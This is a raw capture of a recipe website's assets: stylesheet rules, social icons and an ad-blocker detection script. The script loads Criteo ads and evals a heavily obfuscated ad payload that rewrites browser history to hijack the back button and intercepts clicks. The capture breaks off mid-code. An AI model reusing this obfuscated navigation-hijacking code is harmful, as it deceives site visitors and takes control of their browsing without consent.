table.jCalendar td.other-month { background:#fff; color: #ADADAD }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -79px!important; text-decoration:none; color:#1A4B77 }
table.jCalendar .dp-day td.today { background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -56px; }
table.jCalendar .dp-day td.selected { background:#00aef0 url('/.s/img/wd/7/c.png') no-repeat 0 -102px !important; color:#0066CC; }

.x-lb .x-sh, .x-lb .xw-bl {display:none !important;}
.x-lb .xw-ml, .x-lb .xw-mr {margin:0 !important;padding:0 !important;background:none !important;}
.x-lb .xw-mc {color:#333; font-weight: normal; float: none; margin: 0; padding: 3px !important; line-height:28px;background: #fff !important; border: 0 !important;border-radius:4px;-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.x-lb .xw-hdr-text {display: none !important;}
.x-lb .xw-hdr img {display:none;}
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps {height: 0 !important;background: none !important;padding: 0 !important;}
.x-lb .xw-tc {overflow: visible !important;}
.x-lb .xt-close {position: absolute !important;right: -18px;top: -18px;margin: 0 !important;z-index: 10014 !important;width: 36px !important;height: 36px !important; background: url(/.s/src/ulightbox/fancybox_sprite.png) !important;}
.x-lb .xw-body {border: 0 !important;padding: 0 !important;}
.x-lb a.lbuprev span, .x-lb a.lbunext span {width: 36px !important;height: 36px !important;}
.x-lb a.lbuprev span {background: url(/.s/src/ulightbox/fancybox_sprite.png) 0 -36px !important;left: 20px !important;}
.x-lb a.lbunext span {background: url(/.s/src/ulightbox/fancybox_sprite.png) 0 -72px !important;right: 20px !important;}

#subscribe{float: right;font-size: 10px;}

/* ==social buttons== */
.liSocialIcons {display: inline;list-style-type: none;padding-right: 10px;}
.imageCheckbox {display: none;}
.imageToggle .toggleImage {
    opacity: .2;
    filter: alpha(opacity=20);
}
.imageToggle .selectedImage {
    opacity: 1;
    filter: alpha(opacity=100);
}
/* ================== */

.myTblhTD1 {
    background: #ececec;
    border-top-left-radius: 5px;
    border-right:1px solid #cdcdcd;
    border-left:1px solid #c4cee0;
    border-top:1px solid #c4cee0;
    border-bottom:1px solid #cdcdcd;
    color:#707070;
    text-shadow: 0px 1px 0px #FFF;
    font-size:16px;
    font-weight:bold;
    height: 74px;
}
.myTblhmTD1 h2{
    display: inline;
    margin: 0px 0 10px 5px !important;
    float: left;
    font-size: 24px;
    font-weight: 400;
    color: #707070;
}
.myTblhTD2 {
    background: #ececec;
    border-top-right-radius: 5px;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #c4cee0;
    border-right: 1px solid #c4cee0;
    border-bottom: 1px solid #cdcdcd;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
    font-size: 16px;
    font-weight: bold;
    height: 36px;
}
.myTblhTD3 {
    background: #f4f4f4;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #fdfdfd;
    border-bottom: 1px solid #cdcdcd;
    border-right: 1px solid #cdcdcd;
    font-size: 13px;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
}
.myTblhTD4{
    background: #f4f4f4;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #fdfdfd;
    border-bottom: 1px solid #cdcdcd;
    border-right: 1px solid #c4cee0;
    font-size: 13px;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
}
.myTblTDr1{
    background: #FFF;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #c4cee0;
    border-bottom: 1px solid #cdcdcd;
}
.myTblTDm2{
    background: #FFF;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #FFF;
    border-bottom: 1px solid #cdcdcd;
}
.myTblTDl3{
    background: #FFF;
    border-right: 1px solid #c4cee0;
    border-left: 1px solid #FFF;
    border-bottom: 1px solid #cdcdcd;
}
.refresh_groups{
    font-size:0;
	color:transparent;
    margin:0;
    padding:0 9px;
    display: inline-block;
    background:url('/.s/img/icon/refresh.png') no-repeat center center;
    cursor:pointer;
    vertical-align: 3px;
    opacity:0.5;
}
.noactive td label,
.noactive td input,
.noactive td button,
.noactive td select{
    cursor: default;
}
.refresh_groups:hover{ opacity:1; }


.social_settings_tr .myTblTDr1{
    border-bottom-left-radius: 5px;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #c4cee0;
    border-bottom: 1px solid #c4cee0;
}
.social_settings_tr .myTblTDm2{
    border-bottom: 1px solid #c4cee0;
}
.social_settings_tr .myTblTDl3{
    border-bottom-right-radius: 5px;
    border-right: 1px solid #c4cee0;
    border-bottom: 1px solid #c4cee0;
}
.noactive td{color: #b7b7b7;cursor: default !important;}
.noactive td.myTblTDl3 a{color: #b7b7b7;}

.noactive .refresh_groups:hover{ opacity:0.5 !important; }
.myTbl5 #eMessage{ float: right; margin:10px 10px 0 0; }
.noactive .myTblTDr1 img{
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity:0.5;
}
.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{ background: #EBF0FA; }

td.disabledModule{
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity:0.5;
}

a.send_link_2{
    pointer-events: none;
    cursor: default;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
    opacity: 0.5;
}

td.myTblTDhm1 { height: 39px; vertical-align: bottom; }

/* Добавление спецификации */
.specDescription #gcatalog td:last-child{padding:0 0 0 10px; }
.specDescription #gcatalog #gc-form{padding:0; margin:0; background:transparent; float:right; position:relative; text-align:right; vertical-align:middle; width:100%; height:33px; }
.specDescription #gcatalog #gc-form #gc-search-key{width:175px; border:2px solid #54565a; height:33px; padding:0 10px; border-radius:10px 10px 0; background:#2c2e32 url('[data-uri]') no-repeat center right 2px; }
.specDescription #gcatalog #gc-form #gc-search-key:focus{background-color:#fff; border-color:#1d72de; }
#gcatalog #gc-form > div{padding:0; margin:0; position:absolute; right:2px; width:29px; height:29px; }
#refhost-cont { line-height:2.5em }
#refhost-list a, #refhost-list i { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px }
@media (max-width: 400px) {.xw-hdr{white-space: normal}}



--- FILE ---
content_type: image/svg+xml
request_url: http://vse-retsepti.ru/.s/img/icon/social/fb.svg
body_size: 623
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="95px" height="95px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<path fill="#5B6DA9" d="M9.3,16h-3V8h-2V5.2h2l0-1.6C6.3,1.4,6.9,0,9.6,0h2.2v2.8h-1.4c-1,0-1.1,0.4-1.1,1.1l0,1.4h2.5L11.5,8H9.3
	L9.3,16z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://vse-retsepti.ru/.s/img/icon/social/gp.svg
body_size: 1132
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="googlePlus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="88px" height="88px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<path fill="#3F4143" d="M8.8,1.1c0,0-3.1,0-4.1,0C2.8,1.1,1,2.5,1,4.2c0,1.7,1.3,3.1,3.1,3.1c0.1,0,0.3,0,0.4,0
	C4.4,7.6,4.4,7.8,4.4,8.1c0,0.5,0.2,0.9,0.6,1.2c-0.2,0-0.5,0-0.7,0c-2.3,0-4.1,1.5-4.1,3.1c0,1.5,1.9,2.5,4.2,2.5
	c2.6,0,4.1-1.5,4.1-3.1c0-1.2-0.4-2-1.4-2.8C6.6,8.8,5.9,8.1,5.9,7.7C5.9,7.2,6,7,6.7,6.5c0.7-0.6,1.2-1.3,1.2-2.2
	c0-1.1-0.5-2.1-1.3-2.5h1.3L8.8,1.1z M7.3,11.5c0,0.1,0,0.3,0,0.4c0,1.3-0.8,2.2-3,2.2c-1.6,0-2.7-1-2.7-2.3c0-1.2,1.4-2.2,3-2.2
	c0.4,0,0.7,0.1,1,0.2C6.5,10.5,7.1,10.8,7.3,11.5z M4.8,6.9c-1.1,0-2.1-1.2-2.3-2.7s0.5-2.6,1.6-2.5s2.1,1.2,2.3,2.6
	C6.6,5.8,5.8,6.9,4.8,6.9z M13,4.1V1.1h-1v3.1H9v1h3v3.1h1V5.2h3v-1H13z"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763960195159319
body_size: 396
content:
cb__utl_cb_share_1763960195159319('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://vse-retsepti.ru/.s/src/crt_adb.js
body_size: 13367
content:
(function(){
	//будут запрошены два скрипта
	//когда оба запроса завершатся, будет проверка
	//если первый скрипт загрузился, а второй - нет, значит стоит адблок

	var s1_status ;
	var s2_status ;
	var done = function(){
		if(typeof(s1_status) != 'undefined' && typeof(s2_status) != 'undefined') { //оба запроса завершились
			if(s1_status && !s2_status) { //только первый скрипт загружен
				//adblock!
				show_criteo();
				new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_total?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
			}
		}
	}

	//первый скрипт
	var s1 = document.createElement('script');
	s1.onload = function(){
		s1_status = true ;
		done();
	};
	s1.onerror = function(){
		s1_status = false ;
		done();
	};
	s1.src = '//static.criteo.net/js/px.js?ch=1';
	document.body.appendChild(s1);

	//второй скрипт
	var s2 = document.createElement('script');
	s2.onload = function(){
		s2_status = true ;
		done();
	};
	s2.onerror = function(){
		s2_status = false ;
		done();
	};
	s2.src = '//static.criteo.net/js/px.js?ch=2';
	document.body.appendChild(s2);

	//вывод баннера критео
	var show_criteo = function(){
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_criteo?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();

		var cont = document.createElement('div');
		cont.id="crt_adb_cont";
		cont.setAttribute('style' , 'height:0;overflow:hidden;');
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var ifr = document.createElement('iframe');
		ifr.setAttribute('scrolling' , 'no');
		ifr.setAttribute('frameborder' , '0');
		ifr.setAttribute('width' , '300');
		ifr.setAttribute('height' , '250');
		cont.appendChild(ifr);

		var d = ifr.contentDocument ;
		d.open();
		d.write('<html><head><script src="http://code.jquery.com/jquery-1.12.4.min.js"></script></head><body style="margin:0;overflow:hidden;">');
		var zoneid = adb_site_type=='narod' ? '372120':'372119' ;
		d.write('<script>window.crtnoads = function(){ if(parent.criteo_crtnoads && typeof(parent.criteo_crtnoads)=="function") { parent.criteo_crtnoads(); } };</script>');
		d.write("<script>document.write('<div id=\"crt_blk_cont\" style=\"text-align: center;\">'); document.MAX_ct0 ='INSERT_CLICK_URL'; var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?'); var m3_r = Math.floor(Math.random()*99999999999); document.write (\"<scr\"+\"ipt type='text/javascript' src='\"+m3_u); document.write (\"zoneid="+(zoneid)+"\"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write (\"&amp;loc=\" + escape(window.location).substring(0,1600)); if (document.context) document.write (\"&context=\" + escape(document.context)); if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) { document.write (\"&amp;ct0=\" + escape(document.MAX_ct0)); } if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\"); document.write (\"'></scr\"+\"ipt>\"); document.write('</div>');  window.checkCriteoI = 0 ; window.checkCriteo = function() { $('#crt_blk_cont').children().each(function(i , elem) { if(elem.tagName != \"SCRIPT\") { if( $(elem).height()>1 ) { top.document.getElementById('crt_adb_cont').setAttribute('style' , 'text-align:center;'); } } }) ; if(window.checkCriteoI++ < 20) setTimeout('checkCriteo()' , 1000) ; }; window.onload = function() { checkCriteo(); } ; </script>") ;
		d.write('</body></html>');
		d.close();
	} ;

	window.criteo_crtnoads = function() {
		// adshow_trafmaster() ;
	} ;

	window.adshow_trafmaster = function(){
		var cont = document.createElement('div');
		cont.id = 'advert_445' ;
		cont.innerHTML='<div id="advert_445_t" style="display:none" target="_blank"></div>';
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var style = document.createElement('style');
		style.innerHTML = '#advert_445 table , #advert_445 tbody , #advert_445 tr , #advert_445 td {display:inline-block;vertical-align:top;}#advert_445 table{text-align:center;}#advert_445 td{max-width:145px;height: auto;min-height: 260px;}';
		s.parentElement.insertBefore(style , s);

		var _s = document.createElement('script');
		_s.src = 'http://sdbtest.kletki16.ru/banmas/index.php?informer=445' ;
		s.parentElement.insertBefore(_s , s);

		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_trafmaster?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
	} ;

	window.adshow_propeller = function(){
		console.log("adshow_propeller") ;
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_propeller?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
		if(ucoz_site_type == "ucoz") {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` 